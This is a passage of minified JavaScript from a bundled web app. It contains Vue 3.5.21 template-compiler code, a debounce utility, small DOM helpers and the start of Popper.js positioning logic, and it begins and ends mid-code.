wf(t){for(let n=0;n<t.length;n++){const r=t[n];switch(r.type){case 1:if(r.tagType===2||wf(r.children))return!0;break;case 9:if(wf(r.branches))return!0;break;case 10:case 11:if(wf(r.children))return!0;break}}return!1}function Wp(t){return t.type!==2&&t.type!==12?!0:t.type===2?!!t.content.trim():Wp(t.content)}const PC=new WeakMap,GO=(t,n)=>function(){if(t=n.currentNode,!(t.type===1&&(t.tagType===0||t.tagType===1)))return;const{tag:i,props:a}=t,s=t.tagType===1;let o=s?QO(t,n):`"${i}"`;const l=pn(o)&&o.callee===eg;let u,d,f=0,m,y,g,b=l||o===hu||o===Qm||!s&&(i==="svg"||i==="foreignObject"||i==="math");if(a.length>0){const C=NC(t,n,void 0,s,l);u=C.props,f=C.patchFlag,y=C.dynamicPropNames;const D=C.directives;g=D&&D.length?no(D.map(S=>XO(S,n))):void 0,C.shouldUseBlock&&(b=!0)}if(t.children.length>0)if(o===Qf&&(b=!0,f|=1024),s&&o!==hu&&o!==Qf){const{slots:D,hasDynamicSlots:S}=zO(t,n);d=D,S&&(f|=1024)}else if(t.children.length===1&&o!==hu){const D=t.children[0],S=D.type,P=S===5||S===8;P&&ai(D,n)===0&&(f|=1),P||S===2?d=D:d=t.children}else d=t.children;y&&y.length&&(m=ZO(y)),t.codegenNode=Nu(n,o,u,d,f===0?void 0:f,m,g,!!b,!1,s,t.loc)};function QO(t,n,r=!1){let{tag:i}=t;const a=Yp(i),s=Ud(t,"is",!1,!0);if(s)if(a||ro("COMPILER_IS_ON_ELEMENT",n)){let l;if(s.type===6?l=s.value&&It(s.value.content,!0):(l=s.exp,l||(l=It("is",!1,s.arg.loc))),l)return ar(n.helper(eg),[l])}else s.type===6&&s.value.content.startsWith("vue:")&&(i=s.value.content.slice(4));const o=mC(i)||n.isBuiltInComponent(i);return o?(r||n.helper(o),o):(n.helper(Jm),n.components.add(i),Fu(i,"component"))}function NC(t,n,r=t.props,i,a,s=!1){const{tag:o,loc:l,children:u}=t;let d=[];const f=[],m=[],y=u.length>0;let g=!1,b=0,C=!1,D=!1,S=!1,P=!1,T=!1,k=!1;const H=[],$=V=>{d.length&&(f.push(bi(Fy(d),l)),d=[]),V&&f.push(V)},p=()=>{n.scopes.vFor>0&&d.push(Gn(It("ref_for",!0),It("true")))},j=({key:V,value:oe})=>{if(Qr(V)){const J=V.content,ae=mo(J);if(ae&&(!i||a)&&J.toLowerCase()!=="onclick"&&J!=="onUpdate:modelValue"&&!us(J)&&(P=!0),ae&&us(J)&&(k=!0),ae&&oe.type===14&&(oe=oe.arguments[0]),oe.type===20||(oe.type===4||oe.type===8)&&ai(oe,n)>0)return;J==="ref"?C=!0:J==="class"?D=!0:J==="style"?S=!0:J!=="key"&&!H.includes(J)&&H.push(J),i&&(J==="class"||J==="style")&&!H.includes(J)&&H.push(J)}else T=!0};for(let V=0;V<r.length;V++){const oe=r[V];if(oe.type===6){const{loc:J,name:ae,nameLoc:G,value:X}=oe;let Y=!0;if(ae==="ref"&&(C=!0,p()),ae==="is"&&(Yp(o)||X&&X.content.startsWith("vue:")||ro("COMPILER_IS_ON_ELEMENT",n)))continue;d.push(Gn(It(ae,!0,G),It(X?X.content:"",Y,X?X.loc:J)))}else{const{name:J,arg:ae,exp:G,loc:X,modifiers:Y}=oe,ue=J==="bind",he=J==="on";if(J==="slot"){i||n.onError(xn(40,X));continue}if(J==="once"||J==="memo"||J==="is"||ue&&zs(ae,"is")&&(Yp(o)||ro("COMPILER_IS_ON_ELEMENT",n))||he&&s)continue;if((ue&&zs(ae,"key")||he&&y&&zs(ae,"vue:before-update"))&&(g=!0),ue&&zs(ae,"ref")&&p(),!ae&&(ue||he)){if(T=!0,G)if(ue){if($(),ro("COMPILER_V_BIND_OBJECT_ORDER",n)){f.unshift(G);continue}p(),$(),f.push(G)}else $({type:14,loc:X,callee:n.helper(og),arguments:i?[G]:[G,"true"]});else n.onError(xn(ue?34:35,X));continue}ue&&Y.some(Pe=>Pe.content==="prop")&&(b|=32);const fe=n.directiveTransforms[J];if(fe){const{props:Pe,needRuntime:pe}=fe(oe,t,n);!s&&Pe.forEach(j),he&&ae&&!Qr(ae)?$(bi(Pe,l)):d.push(...Pe),pe&&(m.push(oe),ei(pe)&&PC.set(oe,pe))}else iD(J)||(m.push(oe),y&&(g=!0))}}let I;if(f.length?($(),f.length>1?I=ar(n.helper(Kf),f,l):I=f[0]):d.length&&(I=bi(Fy(d),l)),T?b|=16:(D&&!i&&(b|=2),S&&!i&&(b|=4),H.length&&(b|=8),P&&(b|=32)),!g&&(b===0||b===32)&&(C||k||m.length>0)&&(b|=512),!n.inSSR&&I)switch(I.type){case 15:let V=-1,oe=-1,J=!1;for(let X=0;X<I.properties.length;X++){const Y=I.properties[X].key;Qr(Y)?Y.content==="class"?V=X:Y.content==="style"&&(oe=X):Y.isHandlerKey||(J=!0)}const ae=I.properties[V],G=I.properties[oe];J?I=ar(n.helper(Pu),[I]):(ae&&!Qr(ae.value)&&(ae.value=ar(n.helper(ag),[ae.value])),G&&(S||G.value.type===4&&G.value.content.trim()[0]==="["||G.value.type===17)&&(G.value=ar(n.helper(sg),[G.value])));break;case 14:break;default:I=ar(n.helper(Pu),[ar(n.helper(oc),[I])]);break}return{props:I,directives:m,patchFlag:b,dynamicPropNames:H,shouldUseBlock:g}}function Fy(t){const n=new Map,r=[];for(let i=0;i<t.length;i++){const a=t[i];if(a.key.type===8||!a.key.isStatic){r.push(a);continue}const s=a.key.content,o=n.get(s);o?(s==="style"||s==="class"||mo(s))&&KO(o,a):(n.set(s,a),r.push(a))}return r}function KO(t,n){t.value.type===17?t.value.elements.push(n.value):t.value=no([t.value,n.value],t.loc)}function XO(t,n){const r=[],i=PC.get(t);i?r.push(n.helperString(i)):(n.helper(tg),n.directives.add(t.name),r.push(Fu(t.name,"directive")));const{loc:a}=t;if(t.exp&&r.push(t.exp),t.arg&&(t.exp||r.push("void 0"),r.push(t.arg)),Object.keys(t.modifiers).length){t.arg||(t.exp||r.push("void 0"),r.push("void 0"));const s=It("true",!1,a);r.push(bi(t.modifiers.map(o=>Gn(o,s)),a))}return no(r,t.loc)}function ZO(t){let n="[";for(let r=0,i=t.length;r<i;r++)n+=JSON.stringify(t[r]),r<i-1&&(n+=", ");return n+"]"}function Yp(t){return t==="component"||t==="Component"}const JO=(t,n)=>{if(ed(t)){const{children:r,loc:i}=t,{slotName:a,slotProps:s}=eR(t,n),o=[n.prefixIdentifiers?"_ctx.$slots":"$slots",a,"{}","undefined","true"];let l=2;s&&(o[2]=s,l=3),r.length&&(o[3]=ml([],r,!1,!1,i),l=4),n.scopeId&&!n.slotted&&(l=5),o.splice(l),t.codegenNode=ar(n.helper(fC),o,i)}};function eR(t,n){let r='"default"',i;const a=[];for(let s=0;s<t.props.length;s++){const o=t.props[s];if(o.type===6)o.value&&(o.name==="name"?r=JSON.stringify(o.value.content):(o.name=Sn(o.name),a.push(o)));else if(o.name==="bind"&&zs(o.arg,"name")){if(o.exp)r=o.exp;else if(o.arg&&o.arg.type===4){const l=Sn(o.arg.content);r=o.exp=It(l,!1,o.arg.loc)}}else o.name==="bind"&&o.arg&&Qr(o.arg)&&(o.arg.content=Sn(o.arg.content)),a.push(o)}if(a.length>0){const{props:s,directives:o}=NC(t,n,a,!1,!1);i=s,o.length&&n.onError(xn(36,o[0].loc))}return{slotName:r,slotProps:i}}const IC=(t,n,r,i)=>{const{loc:a,modifiers:s,arg:o}=t;!t.exp&&!s.length&&r.onError(xn(35,a));let l;if(o.type===4)if(o.isStatic){let m=o.content;m.startsWith("vue:")&&(m=`vnode-${m.slice(4)}`);const y=n.tagType!==0||m.startsWith("vnode")||!/[A-Z]/.test(m)?Qo(Sn(m)):`on:${m}`;l=It(y,!0,o.loc)}else l=Pi([`${r.helperString(Bp)}(`,o,")"]);else l=o,l.children.unshift(`${r.helperString(Bp)}(`),l.children.push(")");let u=t.exp;u&&!u.content.trim()&&(u=void 0);let d=r.cacheHandlers&&!u&&!r.inVOnce;if(u){const m=vC(u),y=!(m||XM(u)),g=u.content.includes(";");(y||d&&m)&&(u=Pi([`${y?"$event":"(...args)"} => ${g?"{":"("}`,u,g?"}":")"]))}let f={props:[Gn(l,u||It("() => {}",!1,a))]};return i&&(f=i(f)),d&&(f.props[0].value=r.cache(f.props[0].value)),f.props.forEach(m=>m.key.isHandlerKey=!0),f},tR=(t,n)=>{if(t.type===0||t.type===1||t.type===11||t.type===10)return()=>{const r=t.children;let i,a=!1;for(let s=0;s<r.length;s++){const o=r[s];if(kh(o)){a=!0;for(let l=s+1;l<r.length;l++){const u=r[l];if(kh(u))i||(i=r[s]=Pi([o],o.loc)),i.children.push(" + ",u),r.splice(l,1),l--;else{i=void 0;break}}}}if(!(!a||r.length===1&&(t.type===0||t.type===1&&t.tagType===0&&!t.props.find(s=>s.type===7&&!n.directiveTransforms[s.name])&&t.tag!=="template")))for(let s=0;s<r.length;s++){const o=r[s];if(kh(o)||o.type===8){const l=[];(o.type!==2||o.content!==" ")&&l.push(o),!n.ssr&&ai(o,n)===0&&l.push("1"),r[s]={type:12,content:o,loc:o.loc,codegenNode:ar(n.helper(Zm),l)}}}}},Ly=new WeakSet,nR=(t,n)=>{if(t.type===1&&gi(t,"once",!0))return Ly.has(t)||n.inVOnce||n.inSSR?void 0:(Ly.add(t),n.inVOnce=!0,n.helper(Xf),()=>{n.inVOnce=!1;const r=n.currentNode;r.codegenNode&&(r.codegenNode=n.cache(r.codegenNode,!0,!0))})},FC=(t,n,r)=>{const{exp:i,arg:a}=t;if(!i)return r.onError(xn(41,t.loc)),zc();const s=i.loc.source.trim(),o=i.type===4?i.content:s,l=r.bindingMetadata[s];if(l==="props"||l==="props-aliased")return r.onError(xn(44,i.loc)),zc();if(!o.trim()||!vC(i))return r.onError(xn(42,i.loc)),zc();const u=a||It("modelValue",!0),d=a?Qr(a)?`onUpdate:${Sn(a.content)}`:Pi(['"onUpdate:" + ',a]):"onUpdate:modelValue";let f;const m=r.isTS?"($event: any)":"$event";f=Pi([`${m} => ((`,i,") = $event)"]);const y=[Gn(u,t.exp),Gn(d,f)];if(t.modifiers.length&&n.tagType===1){const g=t.modifiers.map(C=>C.content).map(C=>(dg(C)?C:JSON.stringify(C))+": true").join(", "),b=a?Qr(a)?`${a.content}Modifiers`:Pi([a,' + "Modifiers"']):"modelModifiers";y.push(Gn(b,It(`{ ${g} }`,!1,t.loc,2)))}return zc(y)};function zc(t=[]){return{props:t}}const rR=/[\w).+\-_$\]]/,iR=(t,n)=>{ro("COMPILER_FILTERS",n)&&(t.type===5?nd(t.content,n):t.type===1&&t.props.forEach(r=>{r.type===7&&r.name!=="for"&&r.exp&&nd(r.exp,n)}))};function nd(t,n){if(t.type===4)Hy(t,n);else for(let r=0;r<t.children.length;r++){const i=t.children[r];typeof i=="object"&&(i.type===4?Hy(i,n):i.type===8?nd(t,n):i.type===5&&nd(i.content,n))}}function Hy(t,n){const r=t.content;let i=!1,a=!1,s=!1,o=!1,l=0,u=0,d=0,f=0,m,y,g,b,C=[];for(g=0;g<r.length;g++)if(y=m,m=r.charCodeAt(g),i)m===39&&y!==92&&(i=!1);else if(a)m===34&&y!==92&&(a=!1);else if(s)m===96&&y!==92&&(s=!1);else if(o)m===47&&y!==92&&(o=!1);else if(m===124&&r.charCodeAt(g+1)!==124&&r.charCodeAt(g-1)!==124&&!l&&!u&&!d)b===void 0?(f=g+1,b=r.slice(0,g).trim()):D();else{switch(m){case 34:a=!0;break;case 39:i=!0;break;case 96:s=!0;break;case 40:d++;break;case 41:d--;break;case 91:u++;break;case 93:u--;break;case 123:l++;break;case 125:l--;break}if(m===47){let S=g-1,P;for(;S>=0&&(P=r.charAt(S),P===" ");S--);(!P||!rR.test(P))&&(o=!0)}}b===void 0?b=r.slice(0,g).trim():f!==0&&D();function D(){C.push(r.slice(f,g).trim()),f=g+1}if(C.length){for(g=0;g<C.length;g++)b=aR(b,C[g],n);t.content=b,t.ast=void 0}}function aR(t,n,r){r.helper(ng);const i=n.indexOf("(");if(i<0)return r.filters.add(n),`${Fu(n,"filter")}(${t})`;{const a=n.slice(0,i),s=n.slice(i+1);return r.filters.add(a),`${Fu(a,"filter")}(${t}${s!==")"?","+s:s}`}}const By=new WeakSet,sR=(t,n)=>{if(t.type===1){const r=gi(t,"memo");return!r||By.has(t)||n.inSSR?void 0:(By.add(t),()=>{const i=t.codegenNode||n.currentNode.codegenNode;i&&i.type===13&&(t.tagType!==1&&cg(i,n),t.codegenNode=ar(n.helper(ug),[r.exp,ml(void 0,i),"_cache",String(n.cached.length)]),n.cached.push(null))})}};function oR(t){return[[nR,HO,sR,VO,iR,JO,GO,YO,tR],{on:IC,bind:jO,model:FC}]}function lR(t,n={}){const r=n.onError||fg,i=n.mode==="module";n.prefixIdentifiers===!0?r(xn(47)):i&&r(xn(48));const a=!1;n.cacheHandlers&&r(xn(49)),n.scopeId&&!i&&r(xn(50));const s=zt({},n,{prefixIdentifiers:a}),o=Pt(t)?mO(t,s):t,[l,u]=oR();return bO(o,zt({},s,{nodeTransforms:[...l,...n.nodeTransforms||[]],directiveTransforms:zt({},u,n.directiveTransforms||{})})),EO(o,s)}const uR=()=>({props:[]});/**
* @vue/compiler-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const LC=Symbol(""),HC=Symbol(""),BC=Symbol(""),$C=Symbol(""),qp=Symbol(""),jC=Symbol(""),VC=Symbol(""),UC=Symbol(""),WC=Symbol(""),YC=Symbol("");BM({[LC]:"vModelRadio",[HC]:"vModelCheckbox",[BC]:"vModelText",[$C]:"vModelSelect",[qp]:"vModelDynamic",[jC]:"withModifiers",[VC]:"withKeys",[UC]:"vShow",[WC]:"Transition",[YC]:"TransitionGroup"});let Fo;function cR(t,n=!1){return Fo||(Fo=document.createElement("div")),n?(Fo.innerHTML=`<div foo="${t.replace(/"/g,"&quot;")}">`,Fo.children[0].getAttribute("foo")):(Fo.innerHTML=t,Fo.textContent)}const fR={parseMode:"html",isVoidTag:wD,isNativeTag:t=>vD(t)||yD(t)||bD(t),isPreTag:t=>t==="pre",isIgnoreNewlineTag:t=>t==="pre"||t==="textarea",decodeEntities:cR,isBuiltInComponent:t=>{if(t==="Transition"||t==="transition")return WC;if(t==="TransitionGroup"||t==="transition-group")return YC},getNamespace(t,n,r){let i=n?n.ns:r;if(n&&i===2)if(n.tag==="annotation-xml"){if(t==="svg")return 1;n.props.some(a=>a.type===6&&a.name==="encoding"&&a.value!=null&&(a.value.content==="text/html"||a.value.content==="application/xhtml+xml"))&&(i=0)}else/^m(?:[ions]|text)$/.test(n.tag)&&t!=="mglyph"&&t!=="malignmark"&&(i=0);else n&&i===1&&(n.tag==="foreignObject"||n.tag==="desc"||n.tag==="title")&&(i=0);if(i===0){if(t==="svg")return 1;if(t==="math")return 2}return i}},dR=t=>{t.type===1&&t.props.forEach((n,r)=>{n.type===6&&n.name==="style"&&n.value&&(t.props[r]={type:7,name:"bind",arg:It("style",!0,n.loc),exp:hR(n.value.content,n.loc),modifiers:[],loc:n.loc})})},hR=(t,n)=>{const r=sw(t);return It(JSON.stringify(r),!1,n,3)};function hs(t,n){return xn(t,n)}const pR=(t,n,r)=>{const{exp:i,loc:a}=t;return i||r.onError(hs(53,a)),n.children.length&&(r.onError(hs(54,a)),n.children.length=0),{props:[Gn(It("innerHTML",!0,a),i||It("",!0))]}},mR=(t,n,r)=>{const{exp:i,loc:a}=t;return i||r.onError(hs(55,a)),n.children.length&&(r.onError(hs(56,a)),n.children.length=0),{props:[Gn(It("textContent",!0),i?ai(i,r)>0?i:ar(r.helperString(Vd),[i],a):It("",!0))]}},gR=(t,n,r)=>{const i=FC(t,n,r);if(!i.props.length||n.tagType===1)return i;t.arg&&r.onError(hs(58,t.arg.loc));const{tag:a}=n,s=r.isCustomElement(a);if(a==="input"||a==="textarea"||a==="select"||s){let o=BC,l=!1;if(a==="input"||s){const u=Ud(n,"type");if(u){if(u.type===7)o=qp;else if(u.value)switch(u.value.content){case"radio":o=LC;break;case"checkbox":o=HC;break;case"file":l=!0,r.onError(hs(59,t.loc));break}}else ZM(n)&&(o=qp)}else a==="select"&&(o=$C);l||(i.needRuntime=r.helper(o))}else r.onError(hs(57,t.loc));return i.props=i.props.filter(o=>!(o.key.type===4&&o.key.content==="modelValue")),i},vR=ui("passive,once,capture"),yR=ui("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),bR=ui("left,right"),qC=ui("onkeyup,onkeydown,onkeypress"),wR=(t,n,r,i)=>{const a=[],s=[],o=[];for(let l=0;l<n.length;l++){const u=n[l].content;u==="native"&&Iu("COMPILER_V_ON_NATIVE",r)||vR(u)?o.push(u):bR(u)?Qr(t)?qC(t.content.toLowerCase())?a.push(u):s.push(u):(a.push(u),s.push(u)):yR(u)?s.push(u):a.push(u)}return{keyModifiers:a,nonKeyModifiers:s,eventOptionModifiers:o}},$y=(t,n)=>Qr(t)&&t.content.toLowerCase()==="onclick"?It(n,!0):t.type!==4?Pi(["(",t,`) === "onClick" ? "${n}" : (`,t,")"]):t,_R=(t,n,r)=>IC(t,n,r,i=>{const{modifiers:a}=t;if(!a.length)return i;let{key:s,value:o}=i.props[0];const{keyModifiers:l,nonKeyModifiers:u,eventOptionModifiers:d}=wR(s,a,r,t.loc);if(u.includes("right")&&(s=$y(s,"onContextmenu")),u.includes("middle")&&(s=$y(s,"onMouseup")),u.length&&(o=ar(r.helper(jC),[o,JSON.stringify(u)])),l.length&&(!Qr(s)||qC(s.content.toLowerCase()))&&(o=ar(r.helper(VC),[o,JSON.stringify(l)])),d.length){const f=d.map(vo).join("");s=Qr(s)?It(`${s.content}${f}`,!0):Pi(["(",s,`) + "${f}"`])}return{props:[Gn(s,o)]}}),CR=(t,n,r)=>{const{exp:i,loc:a}=t;return i||r.onError(hs(61,a)),{props:[],needRuntime:r.helper(UC)}},ER=(t,n)=>{t.type===1&&t.tagType===0&&(t.tag==="script"||t.tag==="style")&&n.removeNode()},AR=[dR],TR={cloak:uR,html:pR,text:mR,model:gR,on:_R,show:CR};function SR(t,n={}){return lR(t,zt({},fR,n,{nodeTransforms:[ER,...AR,...n.nodeTransforms||[]],directiveTransforms:zt({},TR,n.directiveTransforms||{}),transformHoist:null}))}/**
* vue v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const jy=Object.create(null);function DR(t,n){if(!Pt(t))if(t.nodeType)t=t.innerHTML;else return yr;const r=oD(t,n),i=jy[r];if(i)return i;if(t[0]==="#"){const l=document.querySelector(t);t=l?l.innerHTML:""}const a=zt({hoistStatic:!0,onError:void 0,onWarn:yr},n);!a.isCustomElement&&typeof customElements<"u"&&(a.isCustomElement=l=>!!customElements.get(l));const{code:s}=SR(t,a),o=new Function("Vue",s)(PM);return o._rc=!0,jy[r]=o}N_(DR);function zp(t,n,r){var i,a,s,o,l;n==null&&(n=100);function u(){var f=Date.now()-o;f<n&&f>=0?i=setTimeout(u,n-f):(i=null,r||(l=t.apply(s,a),s=a=null))}var d=function(){s=this,a=arguments,o=Date.now();var f=r&&!i;return i||(i=setTimeout(u,n)),f&&(l=t.apply(s,a),s=a=null),l};return d.clear=function(){i&&(clearTimeout(i),i=null)},d.flush=function(){i&&(l=t.apply(s,a),s=a=null,clearTimeout(i),i=null)},d}zp.debounce=zp;var Oh=zp;function xR(t,n,r){$n(t)?kn(t,(i,a)=>{a==null||a.removeEventListener(n,r),i==null||i.addEventListener(n,r)}):yn(()=>{t.addEventListener(n,r)}),bo(()=>{var i;(i=Q(t))===null||i===void 0||i.removeEventListener(n,r)})}function kR(t,n){const r="pointerdown";return typeof window>"u"||!window?void 0:xR(window,r,a=>{const s=Q(t);s&&(s===a.target||a.composedPath().includes(s)||n(a))})}function MR(t,n,r){let i=null;const a=Ue(!1);yn(()=>{(t.content!==void 0||r.value)&&(a.value=!0),i=new MutationObserver(s),i.observe(n.value,{childList:!0,subtree:!0})}),bo(()=>i.disconnect()),kn(r,o=>{o?a.value=!0:a.value=!1});const s=()=>{t.content?a.value=!0:a.value=!1};return{hasContent:a}}function yl(t,n){var r=t.getBoundingClientRect(),i=1,a=1;return{width:r.width/i,height:r.height/a,top:r.top/a,right:r.right/i,bottom:r.bottom/a,left:r.left/i,x:r.left/i,y:r.top/a}}function ji(t){if(t==null)return window;if(t.toString()!=="[object Window]"){var n=t.ownerDocument;return n&&n.defaultView||window}return t}function mg(t){var n=ji(t),r=n.pageXOffset,i=n.pageYOffset;return{scrollLeft:r,scrollTop:i}}function Hu(t){var n=ji(t).Element;return t instanceof n||t instanceof Element}function Ci(t){var n=ji(t).HTMLElement;return t instanceof n||t instanceof HTMLElement}function zC(t){if(typeof ShadowRoot>"u")return!1;var n=ji(t).ShadowRoot;return t instanceof n||t instanceof ShadowRoot}function OR(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}function RR(t){return t===ji(t)||!Ci(t)?mg(t):OR(t)}function oa(t){return t?(t.nodeName||"").toLowerCase():null}function As(t){return((Hu(t)?t.ownerDocument:t.document)||window.document).documentElement}function gg(t){return yl(As(t)).left+mg(t).scrollLeft}function La(t){return ji(t).getComputedStyle(t)}function vg(t){var n=La(t),r=n.overflow,i=n.overflowX,a=n.overflowY;return/auto|scroll|overlay|hidden/.test(r+a+i)}function PR(t){var n=t.getBoundingClientRect(),r=n.width/t.offsetWidth||1,i=n.height/t.offsetHeight||1;return r!==1||i!==1}function NR(t,n,r){r===void 0&&(r=!1);var i=Ci(n);Ci(n)&&PR(n);var a=As(n),s=yl(t),o={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(i||!i&&!r)&&((oa(n)!=="body"||vg(a))&&(o=RR(n)),Ci(n)?(l=yl(n),l.x+=n.clientLeft,l.y+=n.clientTop):a&&(l.x=gg(a))),{x:s.left+o.scrollLeft-l.x,y:s.top+o.scrollTop-l.y,width:s.width,height:s.height}}function yg(t){var n=yl(t),r=t.offsetWidth,i=t.offsetHeight;return Math.abs(n.width-r)<=1&&(r=n.width),Math.abs(n.height-i)<=1&&(i=n.height),{x:t.offsetLeft,y:t.offsetTop,width:r,height:i}}function qd(t){return oa(t)==="html"?t:t.assignedSlot||t.parentNode||(zC(t)?t.host:null)||As(t)}function GC(t){return["html","body","#document"].indexOf(oa(t))>=0?t.ownerDocument.body:Ci(t)&&vg(t)?t:GC(qd(t))}function pu(t,n){var r;n===void 0&&(n=[]);var i=GC(t),a=i===((r=t.ownerDocument)==null?void 0:r.body),s=ji(i),o=a?[s].concat(s.visualViewport||[],vg(i)?i:[]):i,l=n.concat(o);return a?l:l.concat(pu(qd(o)))}function IR(t){return["table","td","th"].indexOf(oa(t))>=0}function Vy(t){return!Ci(t)||La(t).position==="fixed"?null:t.offsetParent}function FR(t){var n=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,r=navigator.userAgent.indexOf("Trident")!==-1;if(r&&Ci(t)){var i=La(t);if(i.position==="fixed")return null}for(var a=qd(t);Ci(a)&&["html","body"].indexOf(oa(a))<0;){var s=La(a);if(s.transform!=="none"||s.perspective!=="none"||s.contain==="paint"||["transform","perspective"].indexOf(s.willChange)!==-1||n&&s.willChange==="filter"||n&&s.filter&&s.filter!=="none")return a;a=a.parentNode}return null}function uc(t){for(var n=ji(t),r=Vy(t);r&&IR(r)&&La(r).position==="static";)r=Vy(r);return r&&(oa(r)==="html"||oa(r)==="body"&&La(r).position==="static")?n:r||FR(t)||n}var Ei="top",Fi="bottom",Li="right",Ai="left",bg="auto",cc=[Ei,Fi,Li,Ai],bl="start",Bu="end",LR="clippingParents",QC="viewport",Jl="popper",HR="reference",Uy=cc.reduce(function(t,n){return t.concat([n+"-"+bl,n+"-"+Bu])},[]),KC=[].concat(cc,[bg]).reduce(function(t,n){return t.concat([n,n+"-"+bl,n+"-"+Bu])},[]),BR="beforeRead",$R="read",jR="afterRead",VR="beforeMain",UR="main",WR="afterMain",YR="beforeWrite",qR="write",zR="afterWrite",GR=[BR,$R,jR,VR,UR,WR,YR,qR,zR];function QR(t){var n=new Map,r=new Set,i=[];t.forEach(function(s){n.set(s.name,s)});function a(s){r.add(s.name);var o=[].concat(s.requires||[],s.requiresIfExists||[]);o.forEach(function(l){if(!r.has(l)){var u=n.get(l);u&&a(u)}}),i.push(s)}return t.forEach(function(s){r.has(s.name)||a(s)}),i}function KR(t){var n=QR(t);return GR.reduce(function(r,i){return r.concat(n.filter(function(a){return a.phase===i}))},[])}function XR(t){var n;return function(){return n||(n=new Promise(function(r){Promise.resolve().then(function(){n=void 0,r(t())})})),n}}function aa(t){return t.split("-")[0]}function ZR(t){var n=t.reduce(function(r,i){var a=r[i.name];return r[i.name]=a?Object.assign({},a,i,{options:Object.assign({},a.options,i.options),data:Object.assign({},a.data,i.data)}):i,r},{});return Object.keys(n).map(function(r){return n[r]})}function JR(t){var n=ji(t),r=As(t),i=n.visualViewport,a=r.clientWidth,s=r.clientHeight,o=0,l=0;return i&&(a=i.width,s=i.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(o=i.offsetLeft,l=i.offsetTop)),{width:a,height:s,x:o+gg(t),y:l}}var ps=Math.max,$u=Math.min,Gc=Math.round;function eP(t){var n,r=As(t),i=mg(t),a=(n=t.ownerDocument)==null?void 0:n.body,s=ps(r.scrollWidth,r.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),o=ps(r.scrollHeight,r.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),l=-i.scrollLeft+gg(t),u=-i.scrollTop;return La(a||r).direction==="rtl"&&(l+=ps(r.clientWidth,a?a.clientWidth:0)-s),{width:s,height:o,x:l,y:u}}function XC(t,n){var r=n.getRootNode&&n.getRootNode();if(t.contains(n))return!0;if(r&&zC(r)){var i=n;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function Gp(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function tP(t){var n=yl(t);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}function Wy(t,n){return n===QC?Gp(JR(t)):Ci(n)?tP(n):Gp(eP(As(t)))}function nP(t){var n=pu(qd(t)),r=["absolute","fixed"].indexOf(La(t).position)>=0,i=r&&Ci(t)?uc(t):t;return Hu(i)?n.filter(function(a){return Hu(a)&&XC(a,i)&&oa(a)!=="body"}):[]}function rP(t,n,r){var i=n==="clippingParents"?nP(t):[].concat(n),a=[].concat(i,[r]),s=a[0],o=a.reduce(function(l,u){var d=Wy(t,u);return l.top=ps(d.top,l.top),l.right=$u(d.right,l.right),l.bottom=$u(d.bottom,l.bottom),l.left=ps(d.left,l.left),l},Wy(t,s));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function wl(t){return t.split("-")[1]}function wg(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function ZC(t){var n=t.reference,r=t.element,i=t.placement,a=i?aa(i):null,s=i?wl(i):null,o=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2,u;switch(a){case Ei:u={x:o,y:n.y-r.height};break;case Fi:u={x:o,y:n.y+n.height};break;case Li:u={x:n.x+n.width,y:l};break;case Ai:u={x:n.x-r.width,y:l};break;default:u={x:n.x,y:n.y}}var d=a?wg(a):null;if(d!=null){var f=d==="y"?"height":"width";switch(s){case bl:u[d]=u[d]-(n[f]/2-r[f]/2);break;case Bu:u[d]=u[d]+(n[f]/2-r[f]/2);break}}return u}function JC(){return{top:0,right:0,bottom:0,left:0}}function eE(t){return Object.assign({},JC(),t)}function tE(t,n){return n.reduce(function(r,i){return r[i]=t,r},{})}function _g(t,n){n===void 0&&(n={});var r=n,i=r.placement,a=i===void 0?t.placement:i,s=r.boundary,o=s===void 0?LR:s,l=r.rootBoundary,u=l===void 0?QC:l,d=r.elementContext,f=d===void 0?Jl:d,m=r.altBoundary,y=m===void 0?!1:m,g=r.padding,b=g===void 0?0:g,C=eE(typeof b!="number"?b:tE(b,cc)),D=f===Jl?HR:Jl,S=t.rects.popper,P=t.elements[y?D:f],T=rP(Hu(P)?P:P.contextElement||As(t.elements.popper),o,u),k=yl(t.elements.reference),H=ZC({reference:k,element:S,placement:a}),$=Gp(Object.assign({},S,H)),p=f===Jl?$:k,j={top:T.top-p.top+C.top,bottom:p.bottom-T.bottom+C.bottom,left:T.left-p.left+C.left,right:p.right-T.right+C.right},I=t.modifiersData.offset;if(f===Jl&&I){var V=I[a];Object.keys(j).forEach(function(oe){var J=[Li,Fi].indexOf(oe)>=0?1:-1,ae=[Ei,Fi].indexOf(oe)>=0?"y":"x";j[oe]+=V[ae]*J})}return j}var Yy={placement:"bottom",modifiers:[],strategy:"absolute"};function qy(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return!n.some(function(i){return!(i&&typeof i.getBoundingClientRect=="function")})}function iP(t){t===void 0&&(t={});var n=t,r=n.defaultModifiers,i=r===void 0?[]:r,a=n.defaultOptions,s=a===void 0?Yy:a;return function(l,u,d){d===void 0&&(d=s);var f={placement:"bottom",orderedModifiers:[],options:Object.assign({},Yy,s),modifiersData:{},elements:{reference:l,popper:u},attributes:{},styles:{}},m=[],y=!1,g={state:f,setOptions:function(S){var P=typeof S=="function"?S(f.options):S;C(),f.options=Object.assign({},s,f.options,P),f.scrollParents={reference:Hu(l)?pu(l):l.contextElement?pu(l.contextElement):[],popper:pu(u)};var T=KR(ZR([].concat(i,f.options.modifiers)));return f.orderedModifiers=T.filter(function(k){return 